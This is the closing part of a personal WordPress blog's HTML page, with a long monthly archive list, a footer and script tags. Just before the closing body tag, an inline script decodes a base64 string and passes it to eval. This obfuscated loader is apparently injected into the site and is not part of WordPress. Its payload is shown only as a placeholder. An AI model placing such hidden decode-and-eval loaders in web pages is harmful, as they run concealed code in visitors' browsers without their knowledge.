	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        <script type="text/javascript" src="http://leftcoastmama.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
